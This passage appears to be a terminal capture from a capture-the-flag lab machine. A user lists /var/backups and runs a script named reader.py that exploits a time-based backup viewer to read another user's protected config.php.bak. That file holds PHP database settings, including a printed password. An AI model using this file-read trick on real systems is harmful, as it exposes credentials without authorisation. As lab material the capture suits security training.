 chiv@forwardslash:~$ ls -l /var/backups/
total 996
-rw-r--r-- 1 root root            61440 Mar 24 06:25 alternatives.tar.0
-rw-r--r-- 1 root root            38908 Mar 24 06:17 apt.extended_states.0
-rw-r--r-- 1 root root             4115 Mar  6 14:17 apt.extended_states.1.gz
-rw-r--r-- 1 root root             3909 Mar  5 14:46 apt.extended_states.2.gz
-rw------- 1 pain pain              526 Jun 21  2019 config.php.bak
-rw-r--r-- 1 root root              437 Mar  5 14:07 dpkg.diversions.0
-rw-r--r-- 1 root root              202 Mar  5 14:07 dpkg.diversions.1.gz
-rw-r--r-- 1 root root              207 Mar  5 14:47 dpkg.statoverride.0
-rw-r--r-- 1 root root              171 Mar  5 14:47 dpkg.statoverride.1.gz
-rw-r--r-- 1 root root           668374 Mar 24 06:17 dpkg.status.0
-rw-r--r-- 1 root root           188241 Mar 24 06:17 dpkg.status.1.gz
-rw------- 1 root root              730 Mar 17 20:13 group.bak
-rw------- 1 root shadow            604 Mar 17 20:13 gshadow.bak
-r--r--r-- 1 root root              129 May 27  2019 note.txt
-rw------- 1 root root             1660 Mar  5 14:46 passwd.bak
drwxrwx--- 2 root backupoperator   4096 May 27  2019 recovery
-rw------- 1 root shadow           1174 Mar  6 14:21 shadow.bak
chiv@forwardslash:~$ python reader.py /var/backups/config.php.bak
12:27:06
None
----------------------------------------------------------------------
Pain's Next-Gen Time Based Backup Viewer
v0.1
NOTE: not reading the right file yet,
only works if backup is taken in same second
----------------------------------------------------------------------
Current Time: 12:27:06
<?php
/* Database credentials. Assuming you are running MySQL
server with default setting (user 'root' with no password) */
define('DB_SERVER', 'localhost');
define('DB_USERNAME', 'pain');
define('DB_PASSWORD', 'db1f73a72678e857d91e71d2963a1afa9efbabb32164cc1d94dbc704');
define('DB_NAME', 'site');
/* Attempt to connect to MySQL database */
$link = mysqli_connect(DB_SERVER, DB_USERNAME, DB_PASSWORD, DB_NAME);
// Check connection
if($link === false){
die("ERROR: Could not connect. " . mysqli_connect_error());